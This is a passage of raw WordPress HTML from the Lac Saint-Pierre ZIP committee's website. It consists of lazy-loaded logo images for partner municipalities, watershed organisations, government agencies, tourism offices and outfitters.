500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Cuthbert.jpg?resize=450%2C380&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="360" height="148" data-id="5448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20148'%3E%3C/svg%3E" alt="" class="wp-image-5448" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sainte-Anne-de-Sorel.jpg?resize=360%2C148&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="360" height="148" data-id="5448" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sainte-Anne-de-Sorel.jpg?resize=360%2C148&#038;ssl=1" alt="" class="wp-image-5448"/></noscript></figure>
<figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="510" height="519" data-id="8044" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20510%20519'%3E%3C/svg%3E" alt="" class="wp-image-8044" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?resize=373%2C380&amp;ssl=1 373w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?resize=500%2C509&amp;ssl=1 500w" data-lazy-sizes="(max-width: 510px) 100vw, 510px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?resize=510%2C519&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="510" height="519" data-id="8044" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?resize=510%2C519&#038;ssl=1" alt="" class="wp-image-8044" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?resize=373%2C380&amp;ssl=1 373w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Sainte-Genevieve-Berthier_RGB.jpg?resize=500%2C509&amp;ssl=1 500w" sizes="(max-width: 510px) 100vw, 510px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="432" height="297" data-id="5450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20432%20297'%3E%3C/svg%3E" alt="" class="wp-image-5450" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Francois-du-Lac.jpg?resize=432%2C297&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="432" height="297" data-id="5450" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Francois-du-Lac.jpg?resize=432%2C297&#038;ssl=1" alt="" class="wp-image-5450"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="93" height="70" data-id="6807" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" class="wp-image-6807" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ezgif.com-gif-maker.jpg?resize=93%2C70&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="93" height="70" data-id="6807" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ezgif.com-gif-maker.jpg?resize=93%2C70&#038;ssl=1" alt="" class="wp-image-6807"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="365" height="143" data-id="5452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20143'%3E%3C/svg%3E" alt="" class="wp-image-5452" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Joseph-de-Sorel.jpg?resize=365%2C143&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="365" height="143" data-id="5452" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Joseph-de-Sorel.jpg?resize=365%2C143&#038;ssl=1" alt="" class="wp-image-5452"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="800" height="800" data-id="5453" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="" class="wp-image-5453" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=768%2C768&amp;ssl=1 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=800%2C800&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="800" height="800" data-id="5453" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=800%2C800&#038;ssl=1" alt="" class="wp-image-5453" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Sorel-Tracy.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="165" height="185" data-id="5454" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20185'%3E%3C/svg%3E" alt="" class="wp-image-5454" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Yamachiche.gif?resize=165%2C185&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="165" height="185" data-id="5454" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Yamachiche.gif?resize=165%2C185&#038;ssl=1" alt="" class="wp-image-5454"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="200" height="259" data-id="5455" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20259'%3E%3C/svg%3E" alt="" class="wp-image-5455" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Yamaska.png?resize=200%2C259&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="200" height="259" data-id="5455" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Yamaska.png?resize=200%2C259&#038;ssl=1" alt="" class="wp-image-5455"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="813" height="813" data-id="5456" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20813%20813'%3E%3C/svg%3E" alt="" class="wp-image-5456" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?w=1500&amp;ssl=1 1500w" data-lazy-sizes="(max-width: 813px) 100vw, 813px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=813%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="813" height="813" data-id="5456" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=813%2C813&#038;ssl=1" alt="" class="wp-image-5456" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Odanak.png?w=1500&amp;ssl=1 1500w" sizes="(max-width: 813px) 100vw, 813px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5457" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5457" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5457" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5457" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-la-region-Sorel-Tracy.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="120" height="100" data-id="5458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20100'%3E%3C/svg%3E" alt="" class="wp-image-5458" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-Nicolet-Yamaska.jpg?resize=120%2C100&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="120" height="100" data-id="5458" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Office-de-tourisme-de-Nicolet-Yamaska.jpg?resize=120%2C100&#038;ssl=1" alt="" class="wp-image-5458"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="180" height="180" data-id="5459" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" alt="" class="wp-image-5459" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassin-versant-de-la-Yamaska.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassin-versant-de-la-Yamaska.gif?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassin-versant-de-la-Yamaska.gif?resize=180%2C180&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="180" height="180" data-id="5459" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassin-versant-de-la-Yamaska.gif?resize=180%2C180&#038;ssl=1" alt="" class="wp-image-5459" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassin-versant-de-la-Yamaska.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassin-versant-de-la-Yamaska.gif?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="500" height="338" data-id="5460" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20338'%3E%3C/svg%3E" alt="" class="wp-image-5460" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassins-versants-des-rivieres-du-Loup-et-des-Yamachiche-OBVRLY.png?resize=500%2C338&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="500" height="338" data-id="5460" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-bassins-versants-des-rivieres-du-Loup-et-des-Yamachiche-OBVRLY.png?resize=500%2C338&#038;ssl=1" alt="" class="wp-image-5460"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="180" height="180" data-id="5461" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" alt="" class="wp-image-5461" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-concertation-pour-leau-des-bassins-versants-de-la-riviere-Nicolet-COPERNIC.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-concertation-pour-leau-des-bassins-versants-de-la-riviere-Nicolet-COPERNIC.gif?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-concertation-pour-leau-des-bassins-versants-de-la-riviere-Nicolet-COPERNIC.gif?resize=180%2C180&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="180" height="180" data-id="5461" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-concertation-pour-leau-des-bassins-versants-de-la-riviere-Nicolet-COPERNIC.gif?resize=180%2C180&#038;ssl=1" alt="" class="wp-image-5461" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-concertation-pour-leau-des-bassins-versants-de-la-riviere-Nicolet-COPERNIC.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-de-concertation-pour-leau-des-bassins-versants-de-la-riviere-Nicolet-COPERNIC.gif?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="180" height="180" data-id="5462" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" alt="" class="wp-image-5462" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-des-bassins-versants-de-la-Zone-Bayonne-OBVZB.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-des-bassins-versants-de-la-Zone-Bayonne-OBVZB.gif?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-des-bassins-versants-de-la-Zone-Bayonne-OBVZB.gif?resize=180%2C180&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="180" height="180" data-id="5462" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-des-bassins-versants-de-la-Zone-Bayonne-OBVZB.gif?resize=180%2C180&#038;ssl=1" alt="" class="wp-image-5462" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-des-bassins-versants-de-la-Zone-Bayonne-OBVZB.gif?w=180&amp;ssl=1 180w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Organisme-des-bassins-versants-de-la-Zone-Bayonne-OBVZB.gif?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="343" height="147" data-id="5463" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20343%20147'%3E%3C/svg%3E" alt="" class="wp-image-5463" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Peches-et-Oceans-Canada.png?resize=343%2C147&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="343" height="147" data-id="5463" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Peches-et-Oceans-Canada.png?resize=343%2C147&#038;ssl=1" alt="" class="wp-image-5463"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="813" height="813" data-id="5529" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20813%20813'%3E%3C/svg%3E" alt="" class="wp-image-5529" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?w=1080&amp;ssl=1 1080w" data-lazy-sizes="(max-width: 813px) 100vw, 813px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=813%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="813" height="813" data-id="5529" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=813%2C813&#038;ssl=1" alt="" class="wp-image-5529" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_POLE-DEXPERTISE-MULTIDISCIPLINAIRE-EN-GESTION-DURABLE-DU-LITTORAL-DU-LAC-SAINT-PIERRE.jpg?w=1080&amp;ssl=1 1080w" sizes="(max-width: 813px) 100vw, 813px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="214" height="155" data-id="5464" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20155'%3E%3C/svg%3E" alt="" class="wp-image-5464" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Roger-Gladu.png?resize=214%2C155&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="214" height="155" data-id="5464" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Roger-Gladu.png?resize=214%2C155&#038;ssl=1" alt="" class="wp-image-5464"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="813" height="813" data-id="5528" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20813%20813'%3E%3C/svg%3E" alt="" class="wp-image-5528" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?w=1080&amp;ssl=1 1080w" data-lazy-sizes="(max-width: 813px) 100vw, 813px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=813%2C813&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="813" height="813" data-id="5528" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=813%2C813&#038;ssl=1" alt="" class="wp-image-5528" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Pourvoirie-Stephane-Marin.jpg?w=1080&amp;ssl=1 1080w" sizes="(max-width: 813px) 100vw, 813px" /></noscript></figure>
